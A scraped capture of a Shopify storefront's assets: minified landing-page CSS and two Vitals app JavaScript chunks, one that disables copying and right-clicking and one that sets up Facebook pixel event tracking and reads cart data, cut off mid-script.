68/var(--tw-bg-opacity,1))}.pp-bg-transparent{background-color:transparent}.pp-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.pp-bg-\[radial-gradient\(circle_at_center\,_var\(--tw-gradient-stops\)\)\]{background-image:radial-gradient(circle at center,var(--tw-gradient-stops))}.pp-bg-none{background-image:none}.pp-from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.pp-via-white\/90{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.9) var(--tw-gradient-via-position),var(--tw-gradient-to)}.pp-to-white\/20{--tw-gradient-to:hsla(0,0%,100%,.2) var(--tw-gradient-to-position)}.pp-fill-\[\#2993f1\]{fill:#2993f1}.pp-fill-\[\#2c95e9\]{fill:#2c95e9}.pp-fill-black{fill:#000}.pp-fill-green-500{fill:#22c55e}.pp-fill-yellow-400{fill:#facc15}.pp-object-contain{object-fit:contain}.pp-object-cover{object-fit:cover}.pp-object-center{object-position:center}.pp-object-left{object-position:left}.pp-p-0{padding:0}.pp-p-1{padding:4px}.pp-p-10{padding:40px}.pp-p-2{padding:8px}.pp-p-3{padding:12px}.pp-p-4{padding:16px}.pp-p-5{padding:20px}.pp-p-6{padding:24px}.pp-p-8{padding:32px}.pp-p-\[5px\]{padding:5px}.\!pp-px-0{padding-left:0!important;padding-right:0!important}.\!pp-px-3{padding-left:12px!important;padding-right:12px!important}.\!pp-py-0{padding-bottom:0!important;padding-top:0!important}.pp-px-0{padding-left:0;padding-right:0}.pp-px-1{padding-left:4px;padding-right:4px}.pp-px-10{padding-left:40px;padding-right:40px}.pp-px-2{padding-left:8px;padding-right:8px}.pp-px-20{padding-left:80px;padding-right:80px}.pp-px-3{padding-left:12px;padding-right:12px}.pp-px-4{padding-left:16px;padding-right:16px}.pp-px-5{padding-left:20px;padding-right:20px}.pp-px-6{padding-left:24px;padding-right:24px}.pp-px-8{padding-left:32px;padding-right:32px}.pp-px-\[50px\]{padding-left:50px;padding-right:50px}.pp-py-0{padding-bottom:0;padding-top:0}.pp-py-1{padding-bottom:4px;padding-top:4px}.pp-py-10{padding-bottom:40px;padding-top:40px}.pp-py-2{padding-bottom:8px;padding-top:8px}.pp-py-3{padding-bottom:12px;padding-top:12px}.pp-py-4{padding-bottom:16px;padding-top:16px}.pp-py-5{padding-bottom:20px;padding-top:20px}.pp-py-6{padding-bottom:24px;padding-top:24px}.pp-py-8{padding-bottom:32px;padding-top:32px}.\!pp-pt-0{padding-top:0!important}.pp-pb-10{padding-bottom:40px}.pp-pb-12{padding-bottom:48px}.pp-pb-14{padding-bottom:56px}.pp-pb-16{padding-bottom:64px}.pp-pb-2{padding-bottom:8px}.pp-pb-4{padding-bottom:16px}.pp-pb-6{padding-bottom:24px}.pp-pb-8{padding-bottom:32px}.pp-pr-10{padding-right:40px}.pp-pt-0{padding-top:0}.pp-pt-10{padding-top:40px}.pp-pt-12{padding-top:48px}.pp-pt-14{padding-top:56px}.pp-pt-16{padding-top:64px}.pp-pt-2{padding-top:8px}.pp-pt-4{padding-top:16px}.pp-pt-6{padding-top:24px}.pp-pt-8{padding-top:32px}.pp-text-left{text-align:left}.\!pp-text-center{text-align:center!important}.pp-text-center{text-align:center}.pp-text-right{text-align:right}.\!pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)!important}.pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.pp-text-base{font-size:var(--pp-body-font-size)}.pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.pp-text-heading-lg{font-size:calc(var(--pp-heading-font-size)*1.125)}.pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}.pp-font-bold{font-weight:700}.pp-font-light{font-weight:300}.pp-font-medium{font-weight:500}.pp-font-normal{font-weight:400}.pp-font-semibold{font-weight:600}.pp-uppercase{text-transform:uppercase}.pp-leading-7{line-height:28px}.pp-tracking-normal{letter-spacing:0}.pp-tracking-tight{letter-spacing:-.025em}.pp-tracking-tighter{letter-spacing:-.05em}.pp-tracking-wide{letter-spacing:.025em}.pp-tracking-wider{letter-spacing:.05em}.pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.pp-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.pp-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.pp-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.pp-line-through{text-decoration-line:line-through}.\!pp-no-underline{text-decoration-line:none!important}.pp-no-underline{text-decoration-line:none}.\!pp-opacity-75{opacity:.75!important}.pp-opacity-25{opacity:.25}.pp-opacity-50{opacity:.5}.pp-opacity-75{opacity:.75}.pp-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.pp-shadow,.pp-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.pp-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.pp-outline-none{outline:2px solid transparent;outline-offset:2px}.pp-grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.pp-transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-duration-300{transition-duration:.3s}.pp-duration-500{transition-duration:.5s}.pp-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.pp-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-content-none{--tw-content:none;content:var(--tw-content)}.pp-bg-circular-percent{background-image:conic-gradient(var(--color-start) calc(var(--percentValue)*1%),0,var(--color-end) 66%)}.pp-no-scrollbar::-webkit-scrollbar{display:none}.pp-no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.pagepilot-wrapper{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media (min-width:768px){.pagepilot-wrapper{padding-left:24px;padding-right:24px}}.pagepilot-wrapper{max-width:1200px}.pagepilot-section .shopify-payment-button__button,.pp-button--primary{align-items:center!important;background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important;display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;overflow:hidden!important;padding:16px 48px!important;text-align:center!important}.pp-button--atc{overflow:hidden;position:relative}.pp-button--atc:before{height:100%;left:-40px;position:absolute;top:0;width:20px;--tw-rotate:10deg;animation:shine 3s ease-in-out infinite;background-color:hsla(0,0%,100%,.3);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-content:"";content:var(--tw-content)}@keyframes shine{0%{left:-20%}to{left:120%}}.pagepilot-section .shopify-payment-button__button:after{display:none!important}.pagepilot-section .shopify-payment-button__button:hover,.pp-button--primary:hover{background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important}.pp-button--secondary{align-items:center!important;background-color:transparent;border-style:solid!important;border-width:1px!important;color:var(--pp-button-background-color);display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;padding-bottom:12px!important;padding-left:24px;padding-right:24px;padding-top:12px!important;text-align:center!important;width:100%!important}.pp-button--secondary,.pp-button--secondary:hover{border-color:var(--pp-button-background-color);border-radius:var(--pp-border-radius)!important}.pp-button--secondary:hover{background-color:var(--pp-button-background-color);color:var(--pp-button-text-color)}body{background-color:#fff!important;color:var(--pp-body-color)}.pagepilot-wrapper h1,.pagepilot-wrapper h2,.pagepilot-wrapper h3,.pagepilot-wrapper h4,.pagepilot-wrapper h5,.pagepilot-wrapper h6{color:var(--pp-heading-color)}#pp-image-scroll-container{gap:12px;padding:12px}#pp-image-scroll-container .pp-thumbnail{width:100%!important}#pp-image-scroll-container .pp-thumbnail img{border-radius:calc(var(--pp-border-radius)*.75)!important}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:inherit!important}@keyframes partnersCarousel{0%{transform:translate(0)}to{transform:translate(calc(-100% - 7px))}}.before\:pp-absolute:before{content:var(--tw-content);position:absolute}.before\:pp--left-10:before{content:var(--tw-content);left:-40px}.before\:pp-top-0:before{content:var(--tw-content);top:0}.before\:pp-h-full:before{content:var(--tw-content);height:100%}.before\:pp-w-\[10\%\]:before{content:var(--tw-content);width:10%}.before\:pp-rotate-\[10deg\]:before{content:var(--tw-content);--tw-rotate:10deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:pp-animate-\[shine_3s_ease-in-out_infinite\]:before{animation:shine 3s ease-in-out infinite;content:var(--tw-content)}.before\:pp-bg-white\/30:before{background-color:hsla(0,0%,100%,.3);content:var(--tw-content)}.before\:pp-blur-\[15px\]:before{content:var(--tw-content);--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.after\:pp-content-none:after,.before\:pp-content-none:before{--tw-content:none;content:var(--tw-content)}.last\:pp-border-0:last-child{border-width:0}.last\:pp-pb-0:last-child{padding-bottom:0}.hover\:pp-cursor-pointer:hover{cursor:pointer}.hover\:pp-border-black:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.hover\:pp-bg-black\/5:hover{background-color:rgba(0,0,0,.05)}.focus\:pp-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:pp-cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:pp-bg-transparent:disabled{background-color:transparent}.disabled\:pp-opacity-50:disabled{opacity:.5}.disabled\:pp-opacity-75:disabled{opacity:.75}.pp-group[open] .group-open\:pp-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-peer:checked~.peer-checked\:pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-peer:checked~.peer-checked\:pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:pp-sticky{position:sticky}.sm\:pp-order-1{order:1}.sm\:pp-order-2{order:2}.sm\:pp-block{display:block}.sm\:pp-flex{display:flex}.sm\:pp-grid{display:grid}.sm\:pp-size-5{height:20px;width:20px}.sm\:pp-max-h-\[650px\]{max-height:650px}.sm\:pp-w-1\/2{width:50%}.sm\:pp-w-full{width:100%}.sm\:pp-max-w-\[200px\]{max-width:200px}.sm\:pp-max-w-\[750px\]{max-width:750px}.sm\:pp-shrink{flex-shrink:1}.sm\:pp-columns-2{column-count:2}.sm\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:pp-flex-row{flex-direction:row}.sm\:pp-flex-row-reverse{flex-direction:row-reverse}.sm\:pp-flex-col{flex-direction:column}.sm\:pp-items-start{align-items:flex-start}.sm\:pp-items-center{align-items:center}.sm\:pp-justify-normal{justify-content:normal}.sm\:pp-justify-center{justify-content:center}.sm\:pp-gap-10{gap:40px}.sm\:pp-gap-6{gap:24px}.sm\:pp-gap-\[60px\]{gap:60px}.sm\:pp-border{border-width:1px}.sm\:pp-object-contain{object-fit:contain}.sm\:pp-object-cover{object-fit:cover}.sm\:pp-px-2{padding-left:8px;padding-right:8px}.sm\:pp-px-3{padding-left:12px;padding-right:12px}.sm\:pp-px-4{padding-left:16px;padding-right:16px}.sm\:pp-px-5{padding-left:20px;padding-right:20px}.sm\:pp-px-6{padding-left:24px;padding-right:24px}.sm\:pp-px-8{padding-left:32px;padding-right:32px}.sm\:pp-py-2{padding-bottom:8px;padding-top:8px}.sm\:pp-py-3{padding-bottom:12px;padding-top:12px}.sm\:pp-py-4{padding-bottom:16px;padding-top:16px}.sm\:pp-py-5{padding-bottom:20px;padding-top:20px}.sm\:pp-py-6{padding-bottom:24px;padding-top:24px}.sm\:pp-py-8{padding-bottom:32px;padding-top:32px}.sm\:pp-text-left{text-align:left}.sm\:pp-text-center{text-align:center}.sm\:pp-text-right{text-align:right}.sm\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.sm\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.sm\:pp-text-base{font-size:var(--pp-body-font-size)}.sm\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.sm\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.sm\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.sm\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.sm\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:768px){.md\:pp-order-1{order:1}.md\:pp-order-2{order:2}.md\:pp-mx-auto{margin-left:auto;margin-right:auto}.md\:pp-flex{display:flex}.md\:pp-grid{display:grid}.md\:pp-h-10{height:40px}.md\:pp-max-h-\[650px\]{max-height:650px}.md\:\!pp-w-fit{width:fit-content!important}.md\:pp-w-1\/12{width:8.333333%}.md\:pp-w-10{width:40px}.md\:pp-w-10\/12{width:83.333333%}.md\:pp-w-11\/12{width:91.666667%}.md\:pp-w-2\/12{width:16.666667%}.md\:pp-w-3\/12{width:25%}.md\:pp-w-4\/12{width:33.333333%}.md\:pp-w-5\/12{width:41.666667%}.md\:pp-w-6\/12{width:50%}.md\:pp-w-7\/12{width:58.333333%}.md\:pp-w-8\/12{width:66.666667%}.md\:pp-w-9\/12{width:75%}.md\:pp-w-fit{width:fit-content}.md\:pp-w-full{width:100%}.md\:pp-max-w-5xl{max-width:64rem}.md\:pp-max-w-6xl{max-width:72rem}.md\:pp-max-w-7xl{max-width:80rem}.md\:pp-max-w-\[200px\]{max-width:200px}.md\:pp-max-w-\[500px\]{max-width:500px}.md\:pp-max-w-\[550px\]{max-width:550px}.md\:pp-max-w-\[750px\]{max-width:750px}.md\:pp-max-w-xs{max-width:20rem}.md\:pp-flex-\[50\%\]{flex:50%}.md\:pp-shrink{flex-shrink:1}.md\:pp-columns-3{column-count:3}.md\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:pp-flex-row{flex-direction:row}.md\:pp-flex-row-reverse{flex-direction:row-reverse}.md\:pp-flex-col{flex-direction:column}.md\:pp-items-start{align-items:flex-start}.md\:pp-items-end{align-items:flex-end}.md\:pp-items-center{align-items:center}.md\:pp-justify-normal{justify-content:normal}.md\:pp-justify-start{justify-content:flex-start}.md\:pp-justify-end{justify-content:flex-end}.md\:pp-justify-center{justify-content:center}.md\:pp-gap-0{gap:0}.md\:pp-gap-10{gap:40px}.md\:pp-gap-12{gap:48px}.md\:pp-gap-14{gap:56px}.md\:pp-gap-16{gap:64px}.md\:pp-gap-2{gap:8px}.md\:pp-gap-20{gap:80px}.md\:pp-gap-4{gap:16px}.md\:pp-gap-6{gap:24px}.md\:pp-gap-8{gap:32px}.md\:pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.md\:pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.md\:pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.md\:pp-object-contain{object-fit:contain}.md\:pp-object-cover{object-fit:cover}.md\:pp-object-right{object-position:right}.md\:pp-px-10{padding-left:40px;padding-right:40px}.md\:pp-px-12{padding-left:48px;padding-right:48px}.md\:pp-px-2{padding-left:8px;padding-right:8px}.md\:pp-px-3{padding-left:12px;padding-right:12px}.md\:pp-px-3\.5{padding-left:14px;padding-right:14px}.md\:pp-px-4{padding-left:16px;padding-right:16px}.md\:pp-px-5{padding-left:20px;padding-right:20px}.md\:pp-px-6{padding-left:24px;padding-right:24px}.md\:pp-px-8{padding-left:32px;padding-right:32px}.md\:pp-py-2{padding-bottom:8px;padding-top:8px}.md\:pp-py-3{padding-bottom:12px;padding-top:12px}.md\:pp-py-4{padding-bottom:16px;padding-top:16px}.md\:pp-py-5{padding-bottom:20px;padding-top:20px}.md\:pp-py-6{padding-bottom:24px;padding-top:24px}.md\:pp-py-8{padding-bottom:32px;padding-top:32px}.md\:pp-text-left{text-align:left}.md\:pp-text-center{text-align:center}.md\:pp-text-right{text-align:right}.md\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.md\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.md\:pp-text-base{font-size:var(--pp-body-font-size)}.md\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.md\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.md\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.md\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.md\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1024px){.lg\:pp-sticky{position:sticky}.lg\:pp-top-4{top:16px}.lg\:pp-mt-0{margin-top:0}.lg\:pp-block{display:block}.lg\:pp-flex{display:flex}.lg\:pp-h-10{height:40px}.lg\:pp-w-10{width:40px}.lg\:pp-w-\[200px\]{width:200px}.lg\:pp-max-w-5xl{max-width:64rem}.lg\:pp-columns-4{column-count:4}.lg\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:pp-flex-row{flex-direction:row}.lg\:pp-flex-col{flex-direction:column}.lg\:pp-items-center{align-items:center}.lg\:pp-justify-center{justify-content:center}.lg\:pp-gap-10{gap:40px}.lg\:pp-gap-\[60px\]{gap:60px}.lg\:pp-border{border-width:1px}.lg\:pp-pt-10{padding-top:40px}.lg\:pp-pt-14{padding-top:56px}.lg\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.lg\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.lg\:pp-text-base{font-size:var(--pp-body-font-size)}.lg\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.lg\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.lg\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.lg\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1280px){.xl\:pp-flex{display:flex}.xl\:pp-max-w-full{max-width:100%}.xl\:pp-columns-5{column-count:5}.xl\:pp-flex-row{flex-direction:row}.xl\:pp-flex-col{flex-direction:column}.xl\:pp-items-center{align-items:center}.xl\:pp-justify-center{justify-content:center}.xl\:pp-border{border-width:1px}.xl\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.xl\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.xl\:pp-text-base{font-size:var(--pp-body-font-size)}.xl\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.xl\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.xl\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.xl\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}.\[\&\>\*\]\:pp-mx-1>*{margin-left:4px;margin-right:4px}.\[\&\>\*\]\:pp-inline-block>*{display:inline-block}.\[\&\>\*\]\:pp-h-2>*{height:8px}.\[\&\>\*\]\:pp-w-2>*{width:8px}.\[\&\>\*\]\:pp-rounded-full>*{border-radius:9999px}.\[\&\>\*\]\:pp-bg-gray-400>*{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.\[\&\>\.swiper-pagination-bullet-active\]\:pp-bg-black>.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m12.9b632bc871995d27636f.chunk.bundle.js
body_size: 482
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[7313],{9498:(t,e,s)=>{s.d(e,{K:()=>r});class r{J60(t){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(t){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},4689:(t,e,s)=>{s.r(e);s.d(e,{v71:()=>K});var r=s(1076);var n=s(1754);var i=s(9498);var o=s(6757);var a=s(1951);var h=s(7798);const c=(0,a.jb)({U76:28,R38:29,P48:30,R39:31,N30:32,K66:108},h.X.v71);var u=s(3340);var l=s(9661);var v=s(9562);var p=s(5172);var y=s.n(p);class w extends l.X{constructor(){super(...arguments);this.Q49=y()();this.W54=y()()}W26(){this.Q49=n.b.Y33.J20();this.W54=n.b.Y33.S38();this.A22();this.v13();this.x67();this.q24()}A22(){if(c().R38){const t=t=>{this.D6(t)&&this.I28(t)&&t.preventDefault()};const e=t=>{const e=(t.metaKey||t.ctrlKey)&&(0,v.l)(v.K.S_,t);const s=(t.metaKey||t.ctrlKey)&&(0,v.l)(v.K.U_,t);if(e||s){t.preventDefault();return!1}};this.Q49.on('copy',t);this.Q49.on('cut',t);this.Q49.on('keydown',e)}}v13(){if(c().N30){const t=t=>{if(this.D6(t)&&this.I28(t))return!1};this.Q49.on('dragstart',t)}}x67(){if(c().P48){const t=t=>{if(this.D6(t)&&this.I28(t))return!1};this.W54.on('contextmenu',t);y()('img').on('contextmenu',()=>!1)}}q24(){c().R39&&this.W54.css({'-webkit-touch-callout':'none','-webkit-user-select':'none','-moz-user-select':'none','-ms-user-select':'none','user-select':'none'})}D6(t){try{return'input'!==t.target.tagName.toLowerCase()}catch(t){}return!0}I28(t){try{return'textarea'!==t.target.tagName.toLowerCase()}catch(t){}return!0}}(0,r.Cg)([o.o],w.prototype,"W26",null);class K extends i.K{O13(){return!(0,u.I)()&&(!c().K66||!n.b.X56.B61())}W26(){(new w).W26()}}(0,r.Cg)([o.o],K.prototype,"O13",null);(0,r.Cg)([o.o],K.prototype,"W26",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m28.1ed683f4fd517ee0e18b.chunk.bundle.js
body_size: 4158
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[8598],{9498:(t,e,n)=>{n.d(e,{K:()=>i});class i{J60(t){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(t){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},2889:(t,e,n)=>{n.r(e);n.d(e,{D63:()=>L});var i=n(1076);var s=n(1754);var o=n(9498);var r=n(6757);var c=n(5541);var l=n(8043);var a=n(8076);var u=n(7466);var h=n(7798);var d=n(5731);class p{static X43(){try{!function(t,e,n,i,s,o,r){var c;if(!t.fbq){s=t.fbq=function(){s.callMethod?s.callMethod.apply(s,arguments):s.queue.push(arguments)};t._fbq||(t._fbq=s);s.push=s;s.loaded=!0;s.version='2.0';s.queue=[];(o=e.createElement(n)).async=!0;o.src='//connect.facebook.com/en_US/fbevents.js';null===(c=(r=e.getElementsByTagName(n)[0]).parentNode)||void 0===c||c.insertBefore(o,r)}}(window,document,'script')}catch(t){if(String(t).includes('parentNode'))throw!1}}}var v=n(9661);var f=n(7204);var b;!function(t){t.TrackSingle="trackSingle";t.TrackSingleCustom="trackSingleCustom"}(b||(b={}));const g='AddToCart';const w='InitiateCheckout';const m='PageView';const W='ViewContent';const y='ViewCategory';const x=['AddPaymentInfo',g,'AddToWishlist','CompleteRegistration','Contact','CustomizeProduct','Donate','FindLocation',w,'Lead',m,'Purchase','Schedule','Search','StartTrial','SubmitApplication','Subscribe',W];const _=new class{P34(t){if(this.j53()){window.fbq('set','autoConfig',!1,t);window.fbq('init',t)}}R25(t,e,n,i){this.j53()&&window.fbq(t,e,n,i)}q16(){this.j53()&&window.fbq('dataProcessingOptions',['LDU'],0,0)}j53(){return Boolean(window.fbq)}};var C=n(7182);var N=n(6691);var T=n(1683);var Y=n(5248);var I;!function(t){t[t.Y14=0]="Y14";t[t.I12=1]="I12"}(I||(I={}));class X{static x55(){const t=window.vtlsLiquidData.cart;const e=window.vitals_cart_data;const n=t||e;if(!n){c.aU.Q18(new c.fz(T.G8));return null}if(!Array.isArray(n)){c.aU.Q18(new c.fz(T.G8,{msg:'Unknown cart data type'}));return null}return n}static A5(t){const e=X.x55();const n=null==e?void 0:e.map(e=>t===I.I12?e.collectionIds:e.tags);return n?X.o44(n):null}static g83(t){var e;return(null===(e=X.x56(t))||void 0===e?void 0:e.collectionIds)||[]}static x57(t){var e;const n=null===(e=X.x56(t))||void 0===e?void 0:e.tags;return(null==n?void 0:n.length)?n.map(t=>(0,Y.Hc)(t)):[]}static x56(t){var e;return null===(e=X.x55())||void 0===e?void 0:e.find(e=>e.productId===t)}static o44(t){return t.reduce((t,e)=>t.concat(e),[]).filter((t,e,n)=>n.indexOf(t)===e)}}var k=n(3369);class K extends v.X{constructor(t){super(t);this.A6=!1}X43(){s.b.Y32.O31()||this.W25.K52.e72()||this.I13()}W26(){s.b.X58.n44()?this.C84():s.b.Y33.J20().on(a.oo,()=>this.C84())}I13(){s.b.Y33.J20().on(a.SI,()=>{this.C84()})}C84(){var t;if(this.W25.K52.e72()&&!s.b.Y32.O31())return;const e=s.b.Y32.O31()?X.x55():null===(t=s.b.X58.n44())||void 0===t?void 0:t.items;if(null==e?void 0:e.length){this.W25.N13.q17();this.W25.N13.I14();this.W25.K52.u81();this.s41()}else k.ke.F4(N.y8)}s41(){s.b.X58.r41(C.o_.D63,C.Qx.W40,()=>{this.W25.K52.i17()})}}(0,i.Cg)([r.o],K.prototype,"W26",null);class S extends v.X{W26(){const t=this.l18();if('all'!==t){const e=s.b.X57.w53();e&&this.W25.N13.q17([e]);this.W25.K52.R26(y,{category_id:e,category_handle:t})}else this.W25.K52.R26(y,{category_handle:'all'})}l18(){let t=s.b.Y32.O29().split('collections/').pop();if(!t)return'';t=null==t?void 0:t.replace(/\/*\?.*/,'');t=null==t?void 0:t.replace(/\/.*/,'');return t}}(0,i.Cg)([r.o],S.prototype,"W26",null);const O=new class{constructor(){this.I15=!1}Y15(){if(this.I15)throw new Error('Analytics Script not found!');this.I15=!0;const 